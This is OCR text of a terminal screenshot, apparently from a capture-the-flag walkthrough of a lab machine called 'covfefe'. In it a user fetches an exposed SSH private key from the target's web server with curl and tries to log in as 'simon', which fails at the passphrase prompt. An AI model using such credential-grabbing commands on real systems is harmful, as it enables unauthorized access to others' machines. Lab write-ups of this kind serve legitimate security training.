 Parrot Terminal
File Edit View Search Terminal Help
┌─[azad@parrot]─[~]
└──╼ $curl http://covfefe.local:31337/.ssh/id_rsa > privatekey
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1766  100  1766    0     0   191k      0 --:--:-- --:--:-- --:--:--  191k
┌─[azad@parrot]─[~]
└──╼ $ssh simon@covfefe.local -i privatekey
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'privatekey' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "privatekey": bad permissions
simon@covfefe.local: Permission denied (publickey).
┌─[✗]─[azad@parrot]─[~]
└──╼ $sudo chmod 600 privatekey
┌─[azad@parrot]─[~]
└──╼ $ssh simon@covfefe.local -i privatekey
Enter passphrase for key 'privatekey':
Enter passphrase for key 'privatekey':
Enter passphrase for key 'privatekey':
simon@covfefe.local: Permission denied (publickey).
┌─[✗]─[azad@parrot]─[~]
└──╼ $